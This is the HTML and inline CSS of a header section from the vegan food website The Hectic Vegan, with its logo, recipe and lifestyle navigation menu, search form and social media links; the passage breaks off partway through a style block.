<style scoped>.tdi_39{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_39{position:relative}</style>
<div class="tdi_38_rand_style td-element-style" ><style>.tdi_38_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_40.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41{margin-right:0px!important;margin-left:0px!important}.tdi_41 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-right:20px!important;padding-bottom:4px!important;border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_44{margin-right:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-right:0px!important;margin-left:10px!important;padding-bottom:2px!important}}</style>
<style>.tdi_44{display:inline-block}.tdi_44 .tdb-logo-a,.tdi_44 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_44 .tdb-logo-svg-wrap{display:block}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_44 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-img-wrap{display:block}.tdi_44 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_44_rand_style td-element-style"><style>
.tdi_44_rand_style{
border-radius:20px !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.thehecticvegan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" src="https://www.thehecticvegan.com/wp-content/uploads/2019/03/the-hectic-vegan-logo.png" alt="The Hectic Vegan"  title=""  width="272" height="33" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-left:5px!important}}</style>
<style>.tdi_45{display:inline-block}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;top:0px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li.current-menu-item>a,.tdi_45 .tdb-menu>li.current-menu-ancestor>a,.tdi_45 .tdb-menu>li.current-category-ancestor>a,.tdi_45 .tdb-menu>li.current-page-ancestor>a,.tdi_45 .tdb-menu>li:hover>a,.tdi_45 .tdb-menu>li.tdb-hover>a,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#829875}.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#829875}.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#829875}.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#829875}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-2019-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1634"><a href="https://www.thehecticvegan.com/category/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3819 tdb-menu-item-inactive"><a href="https://www.thehecticvegan.com/category/recipe/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-63 current_page_item tdb-menu-item tdb-normal-menu menu-item-1636"><a href="https://www.thehecticvegan.com/browse-recipes/"><div class="tdb-menu-item-text">Browse Old Recipes</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1638 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Being Vegan</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1640"><a href="https://www.thehecticvegan.com/category/shopping/"><div class="tdb-menu-item-text">Shopping</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1641"><a href="https://www.thehecticvegan.com/category/special-occasions/"><div class="tdb-menu-item-text">Special Occasions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1639"><a href="https://www.thehecticvegan.com/category/eating-out/"><div class="tdb-menu-item-text">Eating Out</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1642"><a href="https://www.thehecticvegan.com/category/competitions/"><div class="tdb-menu-item-text">Competitions</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>.tdi_48{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:4px!important}}</style>
<style>.tdi_48 .tdb-head-search-btn i{font-size:18px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-head-search-btn i{width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_48 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_48 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-head-search-form-input,.tdi_48 .tdb-head-search-placeholder{padding:0px}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_48 .tdb-head-search-form-btn i{font-size:12px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:hover i{color:#829875}.tdi_48 .tdb-head-search-btn:hover svg,.tdi_48 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_48 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_48 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_48 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_48 .result-msg,.tdi_48 .result-msg a{color:#829875}.tdi_48 .result-msg a:hover{color:#000000}.tdi_48 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_48 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_48 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_48 .entry-thumb{background-position:center 20%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_48 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_48 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:none}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-editor-date,.tdi_48 .td-editor-date .td-post-author-name,.tdi_48 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-head-search-btn i{font-size:16px}.tdi_48 .tdb-head-search-btn svg{width:16px}.tdi_48 .tdb-head-search-btn i{width:51.2px;height:51.2px;line-height:51.2px}.tdi_48 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:6px 0}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:13px}.tdi_48 .tdb-head-search-btn svg{width:13px}.tdi_48 .tdb-head-search-btn i{width:39px;height:39px;line-height:39px}.tdi_48 .tdb-search-icon-svg{width:39px;height:39px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_48 .tdb-search-form{padding:20px}.tdi_48 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-aj-search-results{padding:0 20px 20px}.tdi_48 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_48 .tdb-head-search-form-input{font-size:16px!important}.tdi_48 .tdb-head-search-placeholder{font-size:16px!important}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{font-size:14px!important}.tdi_48 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.thehecticvegan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_49 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49{margin-top:10px!important}}</style>
<style>.tdi_49{float:right;clear:none}</style>
<style>.tdi_50 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_50 .tdm-social-item{width:36.4px;height:36.4px;margin:0px 0px 0px 0}.tdi_50 .tdm-social-item i{line-height:36.4px}.tdi_50 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_50 .tdm-social-item i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item i{color:#000000}.tdi_50 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_50.tds-social1 .tdm-social-item:hover i{color:#829875}.tdi_50 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_50 .tdm-social-item i.td-icon-linkedin,.tdi_50 .tdm-social-item i.td-icon-pinterest,.tdi_50 .tdm-social-item i.td-icon-blogger,.tdi_50 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_50 .tdm-social-item{width:26.4px;height:26.4px}.tdi_50 .tdm-social-item i{line-height:26.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_50"><div class="tdm-social-item-wrap"><a href="https://instagram.com/thehecticvegan"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/thehecticvegan"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://facebook.com/thehecticvegan"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/thehecticvegan"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@thehecticvegan"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://pinterest.com/thehecticvegan"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_52,.tdi_52 .tdc-columns{min-height:0}.tdi_52,.tdi_52 .tdc-columns{display:block}.tdi_52 .tdc-columns{width:100%}.tdi_52{position:relative}.tdi_52 .td_block_wrap{text-align:left}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#fcfcfc!important}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:10px!important;margin-bottom:10px!important}</style>
<style>.tdi_55 .td-image-wrap{padding-bottom:100%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 20%;width:20%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_55 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_55 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_55 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category{margin:0px;padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-style:solid;border-color:#aaa;border-color:#000000;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .td-post-date,.tdi_55 .td-post-author-name span{display:none}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_55 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_55 .td_module_wrap:hover .td-module-title a{color:#829875!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .td-module-meta-info,.tdi_55 .td-next-prev-wrap{text-align:left}.tdi_55 .td-category-pos-image 